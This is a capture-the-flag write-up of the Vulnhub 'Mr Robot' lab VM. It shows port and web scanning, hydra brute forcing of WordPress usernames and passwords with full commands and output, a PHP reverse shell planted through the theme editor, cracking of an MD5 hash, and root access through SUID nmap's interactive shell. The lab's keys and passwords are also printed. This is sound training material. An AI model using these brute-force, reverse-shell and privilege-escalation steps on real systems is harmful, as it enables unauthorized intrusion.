Vulnhub - Mr Robot Writeup
Description
Vulnhub - Mr Robot. Based on the show, Mr. Robot.
This VM has three keys hidden in different locations. Your goal is to find all three. Each key is progressively difficult to find.
The VM isn’t too difficult. There isn’t any advanced exploitation or reverse engineering. The level is considered beginner-intermediate.
Enumeration
Nmap
Nmap scan report for mrrobot.com (192.168.100.4)
Host is up, received arp-response (0.00089s latency).
Scanned at 2020-05-07 23:32:46 EDT for 19s
Not shown: 997 filtered ports
Reason: 997 no-responses
PORT STATE SERVICE REASON VERSION
22/tcp closed ssh reset ttl 64
80/tcp open http syn-ack ttl 64 Apache httpd
|_http-favicon: Unknown favicon MD5: D41D8CD98F00B204E9800998ECF8427E
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache
|_http-title: Site doesn't have a title (text/html).
443/tcp open ssl/ssl syn-ack ttl 64 Apache httpd (SSL-only mode)
|_http-favicon: Unknown favicon MD5: D41D8CD98F00B204E9800998ECF8427E
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache
We have a couple of open ports. Opening the ip via browser displays some fancy graphics based on the show Mr Robot. I couldn’t find anything useful in the source code.
Nikito
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 192.168.100.4
+ Target Hostname: mrrobot.com
+ Target Port: 80
+ Start Time: 2020-05-07 23:33:08 (GMT-4)
---------------------------------------------------------------------------
+ Server: Apache
+ Retrieved x-powered-by header: PHP/5.5.29
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Uncommon header 'tcn' found, with contents: list
+ OSVDB-3092: /admin/: This might be interesting...
+ OSVDB-3092: /readme: This might be interesting...
+ Uncommon header 'link' found, with contents: <http://mrrobot.com/?p=23>; rel=shortlink
+ /wp-links-opml.php: This WordPress script reveals the installed version.
+ OSVDB-3092: /license.txt: License file found may identify site software.
+ /admin/index.html: Admin login page/section found.
+ Cookie wordpress_test_cookie created without the httponly flag
+ /wp-login/: Admin login page/section found.
+ /wordpress: A Wordpress installation was found.
+ /wp-admin/wp-login.php: Wordpress login found
+ /wordpresswp-admin/wp-login.php: Wordpress login found
+ /blog/wp-login.php: Wordpress login found
+ /wp-login.php: Wordpress login found
+ /wordpresswp-login.php: Wordpress login found
+ 7785 requests: 0 error(s) and 19 item(s) reported on remote host
+ End Time: 2020-05-07 23:45:41 (GMT-4) (753 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
We have few interesting entries here. Looks like the website is running wordpress. Ran wpsscan and found some potentially vulnerable plugins. Spent a ton of time on those, but couldn’t exploit any. Most probably those are rabbit holes.
Robots.txt
HTTP/1.1 200 OK
Date: Fri, 08 May 2020 09:03:04 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN
Last-Modified: Fri, 13 Nov 2015 07:28:21 GMT
ETag: "29-52467010ef8ad"
Accept-Ranges: bytes
Content-Length: 41
Content-Type: text/plain
User-agent: *
fsocity.dic
key-1-of-3.txt
And we can see the first key and a .dic file. Download both and inspect fsocity.dic.
kali@kali:~/Desktop/vulnhub/mrrobot$ file fsocity.dic
fsocity.dic: , name offset 0x620a7574
kali@kali:~/Desktop/vulnhub/mrrobot$ wc -l fsocity.dic
858160 fsocity.dic
Looks like this is a file with a whooping 858k values. Thats a lot and I have no idea what to do with it.
Low Shell
Wordpress
While trying out some values in the wordpress login page I noticed something peculiar. It prints out the message ERROR: Invalid username.

We can try brute forcing the username using the list we downloaded to find a valid user. But the list is too damn big. But after going through the list a bit, I found that there are duplicate values. We can sort and get the unique values and see how many do we have.
kali@kali:~/Desktop/vulnhub/mrrobot$ sort fsocity.dic | uniq | tee u_fsocity.dic | wc -l
11451
Now we just have 11k values and its much easier.
Hydra
We can use the custom message to find a valid username. The password we use doesn’t matter as we are just trying to find a valid user.
kali@kali:~/Desktop/vulnhub/mrrobot$ hydra -L newlist -p mypassword mrrobot.com http-post-form "/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log In:Invalid username"
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-05-09 06:40:23
[DATA] max 16 tasks per 1 server, overall 16 tasks, 11452 login tries (l:11452/p:1), ~716 tries per task
[DATA] attacking http-post-form://mrrobot.com:80/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log In:Invalid username
[STATUS] 1896.00 tries/min, 1896 tries in 00:01h, 9556 to do in 00:06h, 16 active
[STATUS] 1620.67 tries/min, 4862 tries in 00:03h, 6590 to do in 00:05h, 16 active
[80][http-post-form] host: mrrobot.com login: elliot password: mypassword
[80][http-post-form] host: mrrobot.com login: Elliot password: mypassword
[80][http-post-form] host: mrrobot.com login: ELLIOT password: mypassword
We have got a valid user. Now bruteforce the password using this username and the sorted list.
kali@kali:~/Desktop/vulnhub/mrrobot$ hydra -l elliot -P newlist mrrobot.com http-post-form "/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log In:The password you entered"
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-05-09 06:46:00
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 11452 login tries (l:1/p:11452), ~716 tries per task
[DATA] attacking http-post-form://mrrobot.com:80/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log In:The password you entered
[STATUS] 687.00 tries/min, 687 tries in 00:01h, 10765 to do in 00:16h, 16 active
[STATUS] 737.33 tries/min, 2212 tries in 00:03h, 9240 to do in 00:13h, 16 active
[STATUS] 721.43 tries/min, 5050 tries in 00:07h, 6402 to do in 00:09h, 16 active
[80][http-post-form] host: mrrobot.com login: elliot password: ER28-0652
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-05-09 06:54:02
And we have a valid login.
After logging in, to get a shell do the following.
- Go to
wordpresseditor - Upload our
phpreverse shell in any page. (I used the 404 error page) - Start a
nclistener. - Open the
404page in browser.

Shell Upgrade
Found some interesting files while looking around.
$ ls -la
total 16
drwxr-xr-x 2 root root 4096 Nov 13 2015 .
drwxr-xr-x 3 root root 4096 Nov 13 2015 ..
-r-------- 1 robot robot 33 Nov 13 2015 key-2-of-3.txt
-rw-r--r-- 1 robot robot 39 Nov 13 2015 password.raw-md5
robot@linux:~$ cat key*
cat key*
822c73956184f694993bede3eb39f959
$ cat passw*
robot:c3fcd3d76192e4007dfb496cca67e13b
Looks like an MD5 hash. Try cracking it using Crackstation.

Change user to robot using these credentials and we can read the second flag.
daemon@linux:/home/robot$ su robot
su robot
Password: abcdefghijklmnopqrstuvwxyz
robot@linux:~$ id
id
uid=1002(robot) gid=1002(robot) groups=1002(robot)
Root Shell
Find files with suid permissions.
robot@linux:~$ find / -perm /4000 2>/dev/null
find / -perm /4000 2>/dev/null
/bin/ping
/bin/umount
/bin/mount
/bin/ping6
/bin/su
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/sudo
/usr/local/bin/nmap
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/vmware-tools/bin32/vmware-user-suid-wrapper
/usr/lib/vmware-tools/bin64/vmware-user-suid-wrapper
/usr/lib/pt_chown
We have nmap with suid permissions. Check the version.
robot@linux:~$ nmap --version
nmap --version
nmap version 3.81 ( http://www.insecure.org/nmap/ )
Its an older version. We can escalate privilege using nmap --interactive.
robot@linux:~$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# id
id
uid=1002(robot) gid=1002(robot) euid=0(root) groups=0(root),1002(robot)
# cd /root
cd /root
# ls
ls
firstboot_done key-3-of-3.txt
# cat key*
cat key*
04787ddef27c3dee1ee161b21670b4e4
And we have the final key.
